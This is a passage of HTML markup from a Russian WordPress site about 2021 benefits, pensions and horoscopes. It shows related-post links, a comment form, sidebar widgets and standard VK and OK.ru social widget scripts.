class=arpw-title href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/lgoty-veteranam-truda-v-2021-godu/ rel=bookmark>Льготы ветеранам труда в 2021 году</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/na-skolko-vyrastet-pensiya-v-2021-godu/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=102300 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=5714fccc52></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=1><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/chto-zhdet-pensionerov-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Пенсионер у забора" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/chto-zhdet-pensionerov-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/chto-zhdet-pensionerov-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/chto-zhdet-pensionerov-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/chto-zhdet-pensionerov-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Пенсионер у забора" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/chto-zhdet-pensionerov-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/chto-zhdet-pensionerov-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Что ждет пенсионеров в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/prognoz-efiriuma-na-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Прогноз Эфириума" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/prognoz-efiriuma-na-2021-god-03-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/prognoz-efiriuma-na-2021-god-03-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/prognoz-efiriuma-na-2021-god-03-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/prognoz-efiriuma-na-2021-god-03-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Прогноз Эфириума" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/prognoz-efiriuma-na-2021-god-03-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/prognoz-efiriuma-na-2021-god-03-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Прогноз Эфириума на 2021 год</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/vyplaty-materyam-odinochkam-v-moskve-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Мама и ребенок" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/vyplaty-materyam-odinochkam-v-moskve-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/vyplaty-materyam-odinochkam-v-moskve-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/vyplaty-materyam-odinochkam-v-moskve-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/vyplaty-materyam-odinochkam-v-moskve-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Мама и ребенок" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/vyplaty-materyam-odinochkam-v-moskve-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/vyplaty-materyam-odinochkam-v-moskve-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Выплаты матерям-одиночкам в Москве в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/priemnaya-semya-vyplaty-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Приемная семья в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/priemnaya-semya-vyplaty-v-2020-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/priemnaya-semya-vyplaty-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/priemnaya-semya-vyplaty-v-2020-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/priemnaya-semya-vyplaty-v-2020-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Приемная семья в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/priemnaya-semya-vyplaty-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/priemnaya-semya-vyplaty-v-2020-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Приемная семья: выплаты в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/posobie-do-3-x-let-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Выплаты при рождении ребенка" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/IMG-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/IMG-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/IMG-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/IMG-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Выплаты при рождении ребенка" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/IMG-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/IMG-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пособие до 3-х лет в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/denezhnoe-dovolstvie-voennyx-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Денежное довольствие военных" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/denezhnoe-dovolstvie-voennyx-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/denezhnoe-dovolstvie-voennyx-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/denezhnoe-dovolstvie-voennyx-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/denezhnoe-dovolstvie-voennyx-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Денежное довольствие военных" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/denezhnoe-dovolstvie-voennyx-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/denezhnoe-dovolstvie-voennyx-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Денежное довольствие военных в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/spisanie-dolgov-po-kreditam-dlya-fizicheskix-lic-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Списание долгов в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/spisanie-dolgov-po-kreditam-dlya-fizicheskix-lic-v-2021-godu-01-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/spisanie-dolgov-po-kreditam-dlya-fizicheskix-lic-v-2021-godu-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/spisanie-dolgov-po-kreditam-dlya-fizicheskix-lic-v-2021-godu-01-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/spisanie-dolgov-po-kreditam-dlya-fizicheskix-lic-v-2021-godu-01-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Списание долгов в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/spisanie-dolgov-po-kreditam-dlya-fizicheskix-lic-v-2021-godu-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/spisanie-dolgov-po-kreditam-dlya-fizicheskix-lic-v-2021-godu-01-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Списание долгов по кредитам для физических лиц в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/ipoteka-dlya-semi-s-dvumya-detmi-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ипотека для семьи" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/ipoteka-dlya-semi-s-dvumya-detmi-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/ipoteka-dlya-semi-s-dvumya-detmi-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/ipoteka-dlya-semi-s-dvumya-detmi-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/ipoteka-dlya-semi-s-dvumya-detmi-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ипотека для семьи" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/ipoteka-dlya-semi-s-dvumya-detmi-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/ipoteka-dlya-semi-s-dvumya-detmi-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ипотека для семьи с двумя детьми в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
